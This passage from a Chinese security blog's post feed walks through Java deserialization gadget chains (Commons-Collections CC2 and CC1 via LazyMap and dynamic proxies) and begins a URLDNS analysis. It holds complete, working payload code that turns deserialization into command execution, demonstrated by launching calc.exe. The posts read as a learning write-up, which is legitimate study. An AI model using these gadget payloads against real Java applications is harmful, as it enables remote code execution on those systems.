data-language="java"><code class="language-java">private static String ABSTRACT_TRANSLET    &#x3D; &quot;com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet&quot;;</code></pre><p>可以发现在实例化时，也会进行这个类的类型转换：<code>AbstractTranslet translet = (AbstractTranslet) _class[_transletIndex].newInstance()</code>。</p><p>此外，在构造Loader的时候，<code>TransletClassLoader loader = (TransletClassLoader)</code>的时候有一个<code>_tfactory.getExternalExtensionsMap()</code>，这里如果不指定会出现空指针(一开始按照参考文章说的没有加，发现报错，但也有可能是我太菜的操作失误)。查看_tfactory的定义如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private transient TransformerFactoryImpl _tfactory &#x3D; null;</code></pre><p>所以需要赋值TransformerFactoryImpl类型的值。</p><p>由上，我们便可知，在构造时，需要给TemplatesImpl链赋予_name，_tfactory,另外还需要_bytecodes中的字节码类要继承AbstractTranslet。</p><h3 id="构造"><a href="#构造" class="headerlink" title="构造"></a>构造</h3><p>第一步，我们先写出一个供Javassist操作的模板类，他需要继承AbstractTranslet(也可以先不继承，后面用Javassist的setSuperclass修改父类)，同时实现Serializable接口:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class MyTemplate extends AbstractTranslet implements Serializable &#123;    @Override    public void transform(DOM document, SerializationHandler[] handlers)            throws TransletException &#123;    &#125;    @Override    public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler)            throws TransletException &#123;    &#125;&#125;</code></pre><p>第二步，用Javassist对模板类插入static的恶意代码:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class TempChain &#123;    public static void main(String[] arags) throws Exception&#123;        final byte[] byteCode &#x3D; TempChain.makeByteCode();    &#125;    public static byte[] makeByteCode() throws Exception&#123;        ClassPool pool &#x3D; ClassPool.getDefault();        CtClass ctClass &#x3D; pool.get(MyTemplate.class.getName());        String cmd &#x3D; &quot;Runtime.getRuntime().exec(\&quot;calc.exe\&quot;);&quot;;        ctClass.makeClassInitializer().insertBefore(cmd);        ctClass.setName(&quot;NormalClass&quot;);        return ctClass.toBytecode();    &#125;&#125;</code></pre><p>第三步，利用反射调用，对TemplatesImpl类进行赋值，修改其_name、_tfactory和_bytecodes[][]的值:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public static void main(String[] arags) throws Exception&#123;    final byte[] byteCode &#x3D; TempChain.makeByteCode();    &#x2F;&#x2F;set the _name for templates    TemplatesImpl templates &#x3D; new TemplatesImpl();    Class clz &#x3D; templates.getClass();    Field field1 &#x3D; clz.getDeclaredField(&quot;_name&quot;);    field1.setAccessible(true);    field1.set(templates, &quot;foo&quot;);    &#x2F;&#x2F;set the _bytecodes[][]  for templates    Field field2 &#x3D; clz.getDeclaredField(&quot;_bytecodes&quot;);    field2.setAccessible(true);    field2.set(templates,new byte[][]&#123;byteCode&#125;);&#x2F;&#x2F;set the _tfactory  for templates    Field field3 &#x3D; clz.getDeclaredField(&quot;_tfactory&quot;);    field3.setAccessible(true);    field3.set(templates, Class.forName(&quot;com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl&quot;).newInstance());&#125;</code></pre><p>第四步，调用templates中的newTransformer进行测试:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F;testtemplates.newTransformer();</code></pre><p>如果这时，弹出了计算器，则表示成功。</p><h2 id="0x03-InvokerTransformer"><a href="#0x03-InvokerTransformer" class="headerlink" title="0x03 InvokerTransformer"></a>0x03 InvokerTransformer</h2><hr><h3 id="transform"><a href="#transform" class="headerlink" title="transform"></a>transform</h3><p>在CC1中，我们就对InvokerTransformer#transform(Object input)有所了解，通过他，可以让我们反射调用到任意方法。CC2就是利用他，来调用templates的newTransformer方法（至于为什么要这么做，大概是因为很多类都有transform而没有newTransformer吧，可以帮助我们继续构造Gadget）。下面是一个测试，在上文的代码中添加如下行：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">InvokerTransformer invoker &#x3D;  new InvokerTransformer(&quot;newTransformer&quot;,new Class[0],new Object[0]);invoker.transform(templates);</code></pre><p>成功弹出计算器。</p><h2 id="0x04-PriorityQueue链"><a href="#0x04-PriorityQueue链" class="headerlink" title="0x04 PriorityQueue链"></a>0x04 PriorityQueue链</h2><hr><p>虽然成功包装成了transform即可调用，但是这显然还不够，需要找到一个能够由readObject类触发的链进一步包装才行。这里你可能会想到可以顺着CC1的思路，用ChainedTransformer，最后再用Anno…Handler进行包装，但是好像CC4.0中某些类不能序列化了，所以不行(未验证，以后再测试)。CC2-Gadget中采用PriorityQueue链最终达到了readObject触发的效果，下面一步步来分析。</p><h3 id="readObject"><a href="#readObject" class="headerlink" title="readObject"></a>readObject</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">private void readObject(java.io.ObjectInputStream s)    throws java.io.IOException, ClassNotFoundException &#123;    &#x2F;&#x2F; Read in size, and any hidden stuff    s.defaultReadObject();    &#x2F;&#x2F; Read in (and discard) array length    s.readInt();    queue &#x3D; new Object[size];    &#x2F;&#x2F; Read in all elements.    for (int i &#x3D; 0; i &lt; size; i++)        queue[i] &#x3D; s.readObject();    heapify();&#125;</code></pre><p>这里的queue虽然在PriorityQueue类中声明为transient，但是因为重写的writeObject有把他序列化，所以还是参与了序列化。不过这并没有什么重要的，继续跟进heapify。</p><h3 id="heapify"><a href="#heapify" class="headerlink" title="heapify"></a>heapify</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">private void heapify() &#123;    for (int i &#x3D; (size &gt;&gt;&gt; 1) - 1; i &gt;&#x3D; 0; i--)        siftDown(i, (E) queue[i]);&#125;</code></pre><p><code>&gt;&gt;&gt;</code>是无符型右移位算，效果相当于除以2。这里会把i和queue[i]传入,继续跟进siftDown。</p><h3 id="siftDown"><a href="#siftDown" class="headerlink" title="siftDown"></a>siftDown</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">private void siftDown(int k, E x) &#123;    if (comparator !&#x3D; null)        siftDownUsingComparator(k, x);    else        siftDownComparable(k, x);&#125;</code></pre><p>当comparator存在时，就会进入 siftDownUsingComparator。这个参数是可控的:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public PriorityQueue(int initialCapacity,                     Comparator&lt;? super E&gt; comparator) &#123;    &#x2F;&#x2F; Note: This restriction of at least one is not actually needed,    &#x2F;&#x2F; but continues for 1.5 compatibility    if (initialCapacity &lt; 1)        throw new IllegalArgumentException();    this.queue &#x3D; new Object[initialCapacity];    this.comparator &#x3D; comparator;&#125;</code></pre><p>继续跟进。</p><h3 id="siftDownUsingComparator"><a href="#siftDownUsingComparator" class="headerlink" title="siftDownUsingComparator"></a>siftDownUsingComparator</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">private void siftUpUsingComparator(int k, E x) &#123;    while (k &gt; 0) &#123;        int parent &#x3D; (k - 1) &gt;&gt;&gt; 1;        Object e &#x3D; queue[parent];        if (comparator.compare(x, (E) e) &gt;&#x3D; 0)            break;        queue[k] &#x3D; e;        k &#x3D; parent;    &#125;    queue[k] &#x3D; x;&#125;</code></pre><p>在这里会调用comparator中的compare方法，老实说，我也一开始没看懂这有什么用，但是接下来出现的一个类，就会将所有东西给串起来，让你豁然开朗。</p><h2 id="0x05-TransformingComparator"><a href="#0x05-TransformingComparator" class="headerlink" title="0x05 TransformingComparator"></a>0x05 TransformingComparator</h2><hr><p>这个类看名字就是一个comparator，在他的compare方法中，调用了我们熟悉的transform:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public int compare(final I obj1, final I obj2) &#123;    final O value1 &#x3D; this.transformer.transform(obj1);    final O value2 &#x3D; this.transformer.transform(obj2);    return this.decorated.compare(value1, value2);&#125;</code></pre><p>可以看到，不仅是调用了transform，而且传参类型是object，意味着我们的TemplatesImpl链可以传进去。另外这里的transformer也是可控的:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public TransformingComparator(final Transformer&lt;? super I, ? extends O&gt; transformer) &#123;    this(transformer, ComparatorUtils.NATURAL_COMPARATOR);&#125;public TransformingComparator(final Transformer&lt;? super I, ? extends O&gt; transformer,                              final Comparator&lt;O&gt; decorated) &#123;    this.decorated &#x3D; decorated;    this.transformer &#x3D; transformer;&#125;</code></pre><p>所以，我们完全可以把transformer赋值为InvokerTransformer，如果传入的obj（即我们PriorityQueue链中的queue）再为TemplatesImpl链的话，整个Gadget就被串了起来。</p><h2 id="0x06-构造Gadget"><a href="#0x06-构造Gadget" class="headerlink" title="0x06 构造Gadget"></a>0x06 构造Gadget</h2><hr><h3 id="思路"><a href="#思路" class="headerlink" title="思路"></a>思路</h3><ol><li>准备好一个TemplatesImpl链(在上文已经成功构造好了)</li><li>创建new InvokerTransformer(“newTransformer”,new Class[0],new Object[0])的invoker</li><li>准备一个TransformingComparator对象，并把他的transformer设置为上一步获得的invoker</li><li>创建一个PriorityQueue，将其comparator设置为上面的TransformingComparator，queue[]中传入我们的TemplatesImpl链</li></ol><h3 id="细节"><a href="#细节" class="headerlink" title="细节"></a>细节</h3><p>queue[]是一个数组，我们要把TemplatesImpl链设置为queue[0]，queue[1]?还是queue[x]呢？下面仔细思考一下:</p><p>在触发处:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F;public int compare(final I obj1, final I obj2) &#123;final O value1 &#x3D; this.transformer.transform(obj1);final O value2 &#x3D; this.transformer.transform(obj2);</code></pre><p>在siftDownUsingComparator传入compare时:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F;private void siftUpUsingComparator(int k, E x) int parent &#x3D; (k - 1) &gt;&gt;&gt; 1;Object e &#x3D; queue[parent];if (comparator.compare(x, (E) e) &gt;&#x3D; 0)</code></pre><p>在heapify处:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">for (int i &#x3D; (size &gt;&gt;&gt; 1) - 1; i &gt;&#x3D; 0; i--)    siftDown(i, (E) queue[i]);&#x2F;&#x2F;private void siftDown(int k, E x)</code></pre><p>由上，可以得到，transform(obj1)中的obj1就是一开始的queue[i]，这里的i时queue的size除2再减去1，所以size最少要为2，这时我们才能够把queue[0]设置为TemplatesImpl链。</p><h3 id="构造-1"><a href="#构造-1" class="headerlink" title="构造"></a>构造</h3><p>由上面的思路，开始构造（注意，此Payload不是最终Payload，还需要修正）：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class Payload &#123;    public static void main(String[] args) throws Exception&#123;        &#x2F;&#x2F;get TemplateImplChain        TemplatesImpl templates &#x3D; (TemplatesImpl) Payload.makeTemp();        &#x2F;&#x2F;make invoker and set its iMethodName to be newTransformer        InvokerTransformer invoker &#x3D; new InvokerTransformer(&quot;newTransformer&quot;,                new Class[0], new Object[0]);        &#x2F;&#x2F;make a comparator and set its this.transformer to be invoker        TransformingComparator comparator &#x3D; new TransformingComparator(invoker);        &#x2F;&#x2F;make PriorityQueueChain and set its comparator        PriorityQueue priorityQueue &#x3D; new PriorityQueue(1,comparator);&#x2F;&#x2F;initialxxx must &gt;&#x3D; 1        &#x2F;&#x2F;set queue[0] to be TemplateImplChain &amp;&amp; size&#x3D;&#x3D;2        Class clz &#x3D; priorityQueue.getClass();        Field field &#x3D; clz.getDeclaredField(&quot;queue&quot;);        field.setAccessible(true);        field.set(priorityQueue, new Object[]&#123;templates,&quot;foobar&quot;&#125;);        &#x2F;&#x2F;test        testSerialize(priorityQueue);    &#125;    public static Object makeTemp() throws Exception&#123;        &#x2F;&#x2F;make bytecode        ClassPool pool &#x3D; ClassPool.getDefault();        CtClass ctClass &#x3D; pool.get(MyTemplate.class.getName());        String cmd &#x3D; &quot;Runtime.getRuntime().exec(\&quot;calc.exe\&quot;);&quot;;        ctClass.makeClassInitializer().insertBefore(cmd);        ctClass.setName(&quot;NormalClass&quot;);        byte[] byteCode &#x3D;  ctClass.toBytecode();        &#x2F;&#x2F;make TemplateImplChain        TemplatesImpl templates &#x3D; new TemplatesImpl();        Class clz &#x3D; templates.getClass();        Field field1 &#x3D; clz.getDeclaredField(&quot;_name&quot;);        field1.setAccessible(true);        field1.set(templates, &quot;foo&quot;);        &#x2F;&#x2F;set the _bytecodes[][]  for templates        Field field2 &#x3D; clz.getDeclaredField(&quot;_bytecodes&quot;);        field2.setAccessible(true);        field2.set(templates,new byte[][]&#123;byteCode&#125;);        &#x2F;&#x2F;set the _tfactory  for templates        Field field3 &#x3D; clz.getDeclaredField(&quot;_tfactory&quot;);        field3.setAccessible(true);        field3.set(templates, Class.forName(                &quot;com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl&quot;).newInstance());        return templates;    &#125;    public static void testSerialize(Object payload) throws Exception&#123;        &#x2F;&#x2F;序列化        FileOutputStream file &#x3D; new FileOutputStream(&quot;abcdefu.bin&quot;);&#x2F;&#x2F;why is this song everywhere :3        ObjectOutputStream se &#x3D; new ObjectOutputStream(file);        se.writeObject(payload);        se.close();        &#x2F;&#x2F;反序列化        FileInputStream file1 &#x3D; new FileInputStream(&quot;abcdefu.bin&quot;);        ObjectInputStream unse &#x3D; new ObjectInputStream(file1);        unse.readObject();        unse.close();    &#125;&#125;</code></pre><p>看起来很好，但是运行后却没有成功？why？？？？？?</p><h3 id="小小的修正"><a href="#小小的修正" class="headerlink" title="小小的修正"></a>小小的修正</h3><p>调试之后，发现new PriorityQueue后，size&#x3D;0，而我们的readObject中，size最少要2，原来这个size并不是queue大小为2就会自动变的。看了网上和工具里的Payload后，发现他们都是使用的是queue.add(1)两次来占位，把size变成2，最后用反射来修改queue，不过这样一开始就不能把newTransformer设置进去，需要后面反射来设置，因为add最后也会调用compare（具体可以看参考文章，我觉得我的修正更好🤣）。<strong>不过既然反射可以修改queue，为什么不用来修改一下size捏？</strong>所以，我们修正后的Payload如下:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F;set queue[0] to be TemplateImplChain &amp;&amp; size&#x3D;&#x3D;2Class clz &#x3D; priorityQueue.getClass();Field field &#x3D; clz.getDeclaredField(&quot;queue&quot;);field.setAccessible(true);field.set(priorityQueue, new Object[]&#123;templates,&quot;foobar&quot;&#125;);field &#x3D; clz.getDeclaredField(&quot;size&quot;);&#x2F;&#x2F;set the size to be 2,after the new PriorityQueue the size is still 0field.setAccessible(true);field.set(priorityQueue, 2);</code></pre><p>把这一部分修改到上文的Payload中，就行了。（只多加入了3句话哦，三句话，让一个Payload成功运行，关注我，我是…🤣）</p><h2 id="0x07-参考"><a href="#0x07-参考" class="headerlink" title="0x07 参考"></a>0x07 参考</h2><hr><p><a href="https://paper.seebug.org/1656/">Ysoserial Commons-Collections 利用链分析 (seebug.org)</a></p><p><a href="https://www.anquanke.com/post/id/232592#h3-19">ysoserial CommonsCollections2 详细分析 - 安全客，安全资讯平台 (anquanke.com)</a></p><p><a href="https://xz.aliyun.com/t/1756#toc-3">Ysoserial CommonsColletions2 两个问题 - 先知社区 (aliyun.com)</a></p>]]></content>
      
      
      
        <tags>
            
            <tag> Java </tag>
            
            <tag> 反序列化 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Java反序列化之CC1其二</title>
      <link href="/2021/12/08/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC1%E5%85%B6%E4%BA%8C/"/>
      <url>/2021/12/08/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC1%E5%85%B6%E4%BA%8C/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>之前在<a href="https://chenlvtang.top/2021/05/11/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC1%E5%85%B6%E4%B8%80/">Java反序列化之CC1其一</a>一文之中，我们花了很大的篇幅来讲解Payload的构造，最后由于篇幅的影响，还剩下“利用LazyMap的包装”和“高版本JDK1.8下Payload为何失效”没有讲。</p><p>本篇包含以下元素:</p><ul><li>LazyMap的包装</li><li>高版本下JDK1.8下（貌似是 8u71之后 ）Payload为何失效 （如何使其有效将在学习了后面的CC链之后补充）</li></ul><span id="more"></span><h2 id="0x01-层层包装"><a href="#0x01-层层包装" class="headerlink" title="0x01 层层包装"></a>0x01 层层包装</h2><hr><p>在上一文中，我们已经花了很多功夫来讲ChainedTransformer链的构造，如果看不懂，就只有记了，🤣，毕竟我自己理过一遍之后，也不能保证顺滑的写出来。所以这里关于构造就不再重复讲解了，下一步我们就是应该找到更容易被调用的类来包装ChainedTransformer。思路有两个，一个是TransformedMap，已经讲过，另外一个是LazyMap, 这两个都间接继承了Map，所以更加容易有调用，另外都是可序列化的。</p><h3 id="LazyMap"><a href="#LazyMap" class="headerlink" title="LazyMap"></a>LazyMap</h3><p>在org&#x2F;apache&#x2F;commons&#x2F;collections&#x2F;map&#x2F;LazyMap.java的get函数中，我们可以看到有transform函数的调用：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public Object get(Object key) &#123;    &#x2F;&#x2F; create value for key if key is not currently in the map    if (map.containsKey(key) &#x3D;&#x3D; false) &#123;        Object value &#x3D; factory.transform(key);        map.put(key, value);        return value;    &#125;    return map.get(key);&#125;</code></pre><p>所以我们下一步就是这个factory是否可控。看一下LazyMap的构造函数：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">protected LazyMap(Map map, Factory factory) &#123;    super(map);    if (factory &#x3D;&#x3D; null) &#123;        throw new IllegalArgumentException(&quot;Factory must not be null&quot;);    &#125;    this.factory &#x3D; FactoryTransformer.getInstance(factory);&#125;</code></pre><p>可控，但是构造函数时protected，不可以直接被外部调用，但是没事，这里有decorate函数，而且参数就是 Transformer类型：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public static Map decorate(Map map, Transformer factory) &#123;    return new LazyMap(map, factory);&#125;</code></pre><p>所以，我们能通过如下的方式，把ChainedTransformer包装成LazyMap，并通过get调用触发：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class Lazy1 &#123;    public static void main(String[] args)&#123;        Transformer[] transformers &#x3D; new Transformer[] &#123;                new ConstantTransformer(Runtime.class),                new InvokerTransformer(&quot;getMethod&quot;, new Class[] &#123;String.class, Class[].class &#125;,                        new Object[] &#123;&quot;getRuntime&quot;, new Class[0] &#125;),                new InvokerTransformer(&quot;invoke&quot;, new Class[] &#123;Object.class, Object[].class &#125;,                        new Object[] &#123;null, new Object[0] &#125;),                new InvokerTransformer(&quot;exec&quot;, new Class[] &#123;String.class &#125;,                        new Object[] &#123;&quot;calc.exe&quot;&#125;)        &#125;;        &#x2F;&#x2F;create chain        Transformer transformerChain &#x3D; new ChainedTransformer(transformers);        &#x2F;&#x2F;LazyMap        HashMap hashMap &#x3D; new HashMap();        LazyMap lazyM &#x3D; (LazyMap) LazyMap.decorate(hashMap, transformerChain);        &#x2F;&#x2F;poc        lazyM.get(&quot;foo&quot;);    &#125;&#125;</code></pre><h3 id="AnnotationInvocationHandler"><a href="#AnnotationInvocationHandler" class="headerlink" title="AnnotationInvocationHandler"></a>AnnotationInvocationHandler</h3><p>上面虽然包装得不再需要调用transform，并且由于LazyMap实际上间接继承了Map类，在开发者开发的时候，很有可能调用HashMap进行get，进而触发调用链，但是依旧是不太完美，所以我们得找一个重写了readObject的可序列化类来再次包装一下，依然是像第一篇文章中那样选择了sun.reflect.annotation.AnnotationInvocationHandler，在其invoke函数中有调用get方法：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">switch(var7) &#123;    case 0:        return this.toStringImpl();    case 1:        return this.hashCodeImpl();    case 2:        return this.type;    default:        Object var6 &#x3D; this.memberValues.get(var4);        &#x2F;&#x2F;省略&#125;</code></pre><p>这个invoke是InvocationHandler接口的实现，熟悉Java的人应该就知道，这是用来动态代理的。当对某个对象使用Proxy.newProxyInstance进行动态代理并传入有实现invoke的相应hanlder对象（比如这里的AnnotationInvocationHandler），当调用方法时，就会跳转到这个handler对象的invoke方法。接着我们再来看下这个this.memberValues是否可控并能设置为LazyMap，查看构造函数：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">AnnotationInvocationHandler(Class&lt;? extends Annotation&gt; var1, Map&lt;String, Object&gt; var2) &#123;    Class[] var3 &#x3D; var1.getInterfaces();    if (var1.isAnnotation() &amp;&amp; var3.length &#x3D;&#x3D; 1 &amp;&amp; var3[0] &#x3D;&#x3D; Annotation.class) &#123;        this.type &#x3D; var1;        this.memberValues &#x3D; var2;    &#125; else &#123;        throw new AnnotationFormatError(&quot;Attempt to create proxy for a non-annotation type.&quot;);    &#125;&#125;</code></pre><p>发现 this.memberValues是等于var2，而var2正是Map类型，所以是完成可控的。只是这个构造函数是默认类型，在外部不能调用，但是我们可以用反射调用来获取，所以问题不大。到这里似乎快结束了，但是我们先不要急，先来看他重写的readObject:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private void readObject(ObjectInputStream var1) throws IOException, ClassNotFoundException &#123;    var1.defaultReadObject();    AnnotationType var2 &#x3D; null;    try &#123;        var2 &#x3D; AnnotationType.getInstance(this.type);    &#125; catch (IllegalArgumentException var9) &#123;        throw new InvalidObjectException(&quot;Non-annotation type in annotation serial stream&quot;);    &#125;    Map var3 &#x3D; var2.memberTypes();    Iterator var4 &#x3D; this.memberValues.entrySet().iterator();    while(var4.hasNext()) &#123;        Entry var5 &#x3D; (Entry)var4.next();        String var6 &#x3D; (String)var5.getKey();        Class var7 &#x3D; (Class)var3.get(var6);        if (var7 !&#x3D; null) &#123;            Object var8 &#x3D; var5.getValue();            if (!var7.isInstance(var8) &amp;&amp; !(var8 instanceof ExceptionProxy)) &#123;                var5.setValue((new AnnotationTypeMismatchExceptionProxy(var8.getClass() + &quot;[&quot; + var8 + &quot;]&quot;)).setMember((Method)var2.members().get(var6)));            &#125;        &#125;    &#125;&#125;</code></pre><p><span style="color:red;">一个我之前没注意到的事是，所有重写的readObject、writeObject好像都是private属性，之所以能够调用，是因为Stream中会采用反射的方式来调用。</span></p><p>可以看到里面有个<code>Iterator var4 = this.memberValues.entrySet().iterator();</code>，而我们在上面说过，对一个对象动态代理后，当调用方法时，会调用传入的handler的invoke方法，我们这里的this.memberValues是可控的并设置为LazyMap，当调用entrySet()时，如果有动态代理，则会触发invoke。</p><p>所以，到这里已经很明显了，就是要把一个AnnotationInvocationHandler对象作为LazyMap动态代理的handler,最后再把代理后的LazyMap再赋值给一个新的Ann…Handler，最后我们可以构造payload如下：</p><p><span style="color:orange;">值得注意的是，这里有两个Anno…Handler对象，一个对象的memberValues的值为LazyMap，另一对象的memberValues值是代理后的LazyMap，暂且叫做ProxyLazyM吧，所以不要忘了给两个Anno…Handler对象的memberValues赋值，更不要赋值错了（之所以提一嘴，是因为一个懒狗自己写错了，然后找了好久的问题。</span></p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class Lazy2 &#123;    public static void main(String[] args) throws Exception&#123;        Transformer[] transformers &#x3D; new Transformer[] &#123;                new ConstantTransformer(Runtime.class),                new InvokerTransformer(&quot;getMethod&quot;, new Class[] &#123;String.class, Class[].class &#125;,                        new Object[] &#123;&quot;getRuntime&quot;, new Class[0] &#125;),                new InvokerTransformer(&quot;invoke&quot;, new Class[] &#123;Object.class, Object[].class &#125;,                        new Object[] &#123;null, new Object[0] &#125;),                new InvokerTransformer(&quot;exec&quot;, new Class[] &#123;String.class &#125;,                        new Object[] &#123;&quot;calc.exe&quot;&#125;)        &#125;;        &#x2F;&#x2F;create chain        Transformer transformerChain &#x3D; new ChainedTransformer(transformers);        &#x2F;&#x2F;LazyMap        HashMap hashMap &#x3D; new HashMap();        LazyMap lazyM &#x3D; (LazyMap) LazyMap.decorate(hashMap, transformerChain);        &#x2F;&#x2F;get AnnotationInvocationHandler        Class cl &#x3D; Class.forName(&quot;sun.reflect.annotation.AnnotationInvocationHandler&quot;);        Constructor ctor &#x3D; cl.getDeclaredConstructor(Class.class, Map.class);        ctor.setAccessible(true);        &#x2F;&#x2F;get Proxy handler and the handler&#39;s  memberValues need to be lazyM        InvocationHandler handler &#x3D; (InvocationHandler) ctor.newInstance(Retention.class, lazyM);        &#x2F;&#x2F;set the handler for lazyM        Map proxyLazyM &#x3D; (Map) Proxy.newProxyInstance(lazyM.getClass().getClassLoader(), lazyM.getClass().getInterfaces(),handler);        &#x2F;&#x2F;set the memberValues to proxyLazyM        Object payload &#x3D; ctor.newInstance(Retention.class, proxyLazyM);    &#125;&#125;</code></pre><h2 id="0x02-高版本JDK1-8下为何失效"><a href="#0x02-高版本JDK1-8下为何失效" class="headerlink" title="0x02 高版本JDK1.8下为何失效"></a>0x02 高版本JDK1.8下为何失效</h2><hr><p>其实也没有什么好讲的，是因为重写了Anno…Handler的,省略版的代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">GetField var2 &#x3D; var1.readFields();Class var3 &#x3D; (Class)var2.get(&quot;type&quot;, (Object)null);Map var4 &#x3D; (Map)var2.get(&quot;memberValues&quot;, (Object)null);LinkedHashMap var7 &#x3D; new LinkedHashMap();for(Iterator var8 &#x3D; var4.entrySet().iterator(); var8.hasNext(); var7.put(var10, var11)) &#123;            Entry var9 &#x3D; (Entry)var8.next();            var10 &#x3D; (String)var9.getKey();            var11 &#x3D; null;&#x2F;&#x2F;略</code></pre><p>可以看到变化不大，就是原来的var1.defaultReadObject变成了readFields，然后不是直接调用的this.memberValues，而是通过get获取到memberValues。不过依然有entrySet().iterator()，看着好像还是可以成功触发，然而调试就会发现问题。（说不清，道不明，Java基础太差，网上也没找到谁仔细分析一下这点，只说重写了readObject）</p><h3 id="LazyMap-1"><a href="#LazyMap-1" class="headerlink" title="LazyMap"></a>LazyMap</h3><p>调试发现，还是可以进入到invoke中的get处，只是之前的this.memberValues.get()中的memberValues是LazyMap类型，而这里不知道为什么变成了LinkedHashMap。</p><h3 id="TransformedMap"><a href="#TransformedMap" class="headerlink" title="TransformedMap"></a>TransformedMap</h3><p>对于这条链，因为后面的操作没有进行put或者setValue，所以并不能触发。</p><p><span style="color:red;">讲了和没讲似的，希望有大佬能赐教一下</span></p><h2 id="0x03-参考"><a href="#0x03-参考" class="headerlink" title="0x03 参考"></a>0x03 参考</h2><hr><p>因为有了<a href="https://chenlvtang.top/2021/05/11/java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC1%E5%85%B6%E4%B8%80/">java反序列化之CC1其一</a>的基础，所以本文就在无参考的情况下写了。</p>]]></content>
      
      
      
        <tags>
            
            <tag> Java </tag>
            
            <tag> 反序列化 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Java反序列化之URLDNS</title>
      <link href="/2021/11/30/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BURLDNS/"/>
      <url>/2021/11/30/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BURLDNS/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>11月还有80分钟就要过去了，这个月因为各种报告还有考试，导致很没有干劲，没有干劲就不想学习，不想学习就想打游戏，所以整个11月都在写报告、准备考试、玩游戏中虚度了，耽误了很多事情……</p><!--<span style="color:red;">一个很扯的事情是：华子哥在我考试的时候，居然和我争Nat模式下能不能ping通物理机，浪费我几分钟🙄，懂的都懂，不懂的自己试</span>。原本的打算是，11月份把大部分中间件历史漏洞过一遍，12月份学一下内网渗透（靶机还是10月份就下好了ORZ），现在看来，照这效率，明年都不知道能学的完中间件吗-->所以计划有变，每天分析一个ysoserial链的分析吧😋(说是每天，谁知道是不是每个月呢，到时候🥱。<p>本篇包含以下元素:</p><ul><li>URLDNS-Gadget的分析</li><li>URLDNS-Gadget的利用</li></ul><span id="more"></span><h2 id="0x01-简介"><a href="#0x01-简介" class="headerlink" title="0x01 简介"></a>0x01 简介</h2><hr><p>URLDNS这条链，并不能用来执行其他命令来RCE，只能用来发送一次DNS请求到我们指定的网站上，然后我们就能查看是否有请求记录而来判断是否存在Java的反序列化漏洞。简短的来说：<strong>URLDNS只能用来探测和验证是否存在漏洞</strong>。看似没什么用，但其实在渗透测试的实战中，这种用DNS请求来探测和验证漏洞的点到为止的思想还是挺常用的。而且这个Gadget还不需要任何其他的依赖，原生Java就能够成功调用成功。</p><h2 id="0x02-分析"><a href="#0x02-分析" class="headerlink" title="0x02 分析"></a>0x02 分析</h2><hr><h3 id="环境搭建"><a href="#环境搭建" class="headerlink" title="环境搭建"></a>环境搭建</h3><p>如上文所说的，此Gadget不需要其他依赖，所以我们可以随便新建一个Java项目。同时，为了方便我们分析，我们还可以从Github上下载ysoserial的源码，然后找到ysoserial-master\src\main\java\ysoserial\payloads\URLDNS.java，里面的注释可以帮助我们更好的理解。<strong>部分</strong>Payload的构造如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">HashMap ht &#x3D; new HashMap(); &#x2F;&#x2F; HashMap that will contain the URLURL u &#x3D; new URL(null, url, handler); &#x2F;&#x2F; URL to use as the Keyht.put(u, url); &#x2F;&#x2F;The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.</code></pre><h3 id="调用顺序"><a href="#调用顺序" class="headerlink" title="调用顺序"></a>调用顺序</h3><p>从注释中我们可以得到如下的Gadget调用顺序：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Gadget Chain:HashMap.readObject()HashMap.putVal()HashMap.hash()URL.hashCode()</code></pre><p>初始触发点是HashMap的readObject函数，根据我们之前对Java反序列化的学习：<a 